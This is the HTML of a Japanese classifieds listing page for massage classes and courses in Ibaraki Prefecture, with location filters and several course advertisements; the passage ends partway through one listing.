<form action="https://jmty.jp/ibaraki/les/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2012" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D8">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-hea'>
美容健康
</a>
</li>
<li>
<a href='/all/les-hea/g-2012'>
マッサージ
</a>
</li>
<li>
<span>
茨城県のマッサージ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-hea","name":"美容健康"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-hea/g-2012","name":"マッサージ"}},{"@type":"ListItem","position":5,"name":"茨城県のマッサージ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/ibaraki/les-hea/g-2012">茨城県のマッサージの教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全17件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
茨城県のマッサージ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-118-mito">水戸市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-119-hitachi">日立市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-120-tsuchiura">土浦市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-121-koga">古河市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-122-ishioka">石岡市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-123-yuki">結城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-124-ryugasaki">龍ケ崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-125-shimotsuma">下妻市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-126-joso">常総市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-127-hitachiota">常陸太田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-128-takahagi">高萩市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-129-kitaibaraki">北茨城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-130-kasama">笠間市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-131-toride">取手市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-132-ushiku">牛久市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-133-tsukuba">つくば市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-134-hitachinaka">ひたちなか市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-135-kashima">鹿嶋市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-136-itako">潮来市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-137-moriya">守谷市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-138-hitachiomiya">常陸大宮市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-139-naka">那珂市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-140-chikusei">筑西市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-141-bando">坂東市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-142-inashiki">稲敷市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-143-kasumigaura">かすみがうら市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-144-sakuragawa">桜川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-145-kamisu">神栖市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-146-namegata">行方市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-147-hokota">鉾田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-148-tsukubamirai">つくばみらい市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-149-omitama">小美玉市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89321-higashiibaraki">東茨城郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89324-inashiki">稲敷郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89327-kitasoma">北相馬郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89323-kuji">久慈郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89322-naka">那珂郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89326-sashima">猿島郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-89325-yuki">結城郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-1122917">水戸駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-1122901">取手駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-1122907">土浦駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-1122918">勝田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-9930919">研究学園駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-9930920">つくば駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-1122916">偕楽園駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-1133907">下館駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-9931511">美乃浜学園駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/s-9931809">新守谷駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/ibaraki/les-hea/g-2012/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea">全ての美容健康</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
マッサージ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2013">整体</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2014">カイロ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2015">アロマ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2016">ベビーマッサージ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2017">リフレクソロジー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2018">ハーブ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2019">足つぼ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2020">フットマッサージ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2021">メイク</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2022">ヘアメイク</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2023">エステ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2024">スキンケア</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2025">リフトアップ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2026">ネイル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2027">ジェルネイル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2028">ヘッドスパ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2029">快眠</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2030">ウォーキング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2031">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
マッサージの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/ibaraki/les-hea/indi/g-2012">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/ibaraki/les-hea/cp/g-2012">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
茨城のマッサージ(美容健康)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
茨城のマッサージ(美容健康)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
茨城のマッサージ(美容健康)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "マッサージ　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1av3v2"><img alt="【ご夫婦・カップルさま】ぷちマッサージレッスン～ご家庭で手軽に効..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/66fb79cd8f711a7937a87207/thumb_m_92813_s.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1av3v2">【ご夫婦・カップルさま】ぷちマッサージレッスン～ご家庭で手軽に効...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>取手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-131-toride">取手市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9931804">新取手駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AB%E3%83%83%E3%83%97%E3%83%AB">カップル</a>
</div>
</div>
<div class='p-item-detail'>
お２人１組で、手軽で気持ちいいマッサージをレッスンします。

ご夫婦間でマッサージをすると、奥様は「痛い！」「もっと優しくして！」
ご主人は、「もっと強く！」など、どうも噛み合わないということが起こりがちです。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月14日
</div>
<div class='u-color-gray'>
作成12月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1av3v2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1av3v2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1koogo"><img alt="Wワーク歓迎！足技マッサージ『フーレセラピー』－無料体験開催" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695b0e9da6cca5c13ae65003/thumb_m_055.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1koogo">Wワーク歓迎！足技マッサージ『フーレセラピー』－無料体験開催</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>水戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-118-mito">水戸市</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B5%E3%83%AD%E3%83%B3">サロン</a>
</div>
</div>
<div class='p-item-detail'>
🌿足で癒す新感覚！フーレセラピー体験会開催

肩こり・腰痛・冷え・便秘・生理痛などでお悩みの方へ。
手ではなく「足」を使って、全身の筋肉やツボを優しく刺激する美容健康法「フーレセラピー」を体験してみませんか？

👣...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成10月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1koogo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1koogo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1il4d9"><img alt="耳つぼジュエリー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687196276025e6044f441079/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1il4d9">耳つぼジュエリー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>小美玉市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-149-omitama">小美玉市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-1122911">羽鳥駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%A4%E3%81%BC">つぼ</a>
</div>
</div>
<div class='p-item-detail'>
＂2025/８月からご予約スタート▶️📢”

耳ツボジュエリー
マシンピラティススタジオで耳ツボジュエリー💎が
施術可能になります。

『耳ツボ』とは？
耳にある身体の外部に対応したツボのことで東洋医学では耳鍼療法として古く...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月12日
</div>
<div class='u-color-gray'>
作成7月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1il4d9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1il4d9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1cdy1q"><img alt="ABCアロマハンドセラピスト講座、受講生１名募集します" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66ddc79eeb36c924b82db213/thumb_m_IMG_8286.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1cdy1q">ABCアロマハンドセラピスト講座、受講生１名募集します</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>取手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-131-toride">取手市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-9931804">新取手駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AC%9B%E5%BA%A7">講座</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは。
取手市のみうらマッサージ治療院と申します。


当院では、コロナ以前より、不定期で「ABCハンドセラピスト講座」を開催しておりました。
以前は、当院が日にちを設定し募集しておりましたが、現在は、受講希...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月11日
</div>
<div class='u-color-gray'>
作成6月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1cdy1q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1cdy1q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1hg1bj"><img alt="プロもアマも大満足！1日で技術と知識が得られる【ハンドリフレ2級..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6827e84210d5b52b88852cf3/thumb_m_IMG_2631.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1hg1bj">プロもアマも大満足！1日で技術と知識が得られる【ハンドリフレ2級...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>水戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-118-mito">水戸市</a>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/s-1122917">水戸駅</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-1%E7%B4%9A">1級</a>
</div>
</div>
<div class='p-item-detail'>
整体協会がお届けする理論と、自分が1番癒される技術が得られるこの講座。

各地開催ですぐに席が埋まってしまう人気講座です。

☑️家族のために癒しの技術と知識を得たい
☑️今ある技術にプラスしてスキルを上げたい
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月17日
</div>
<div class='u-color-gray'>
作成5月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hg1bj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hg1bj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/article-1aytux"><img alt="手技習得はペア入校がお得" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6679f08ef494440871343d46/thumb_m_1719267470964.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ibaraki/les-hea/article-1aytux">手技習得はペア入校がお得</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神栖市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2012/a-145-kamisu">神栖市</a>
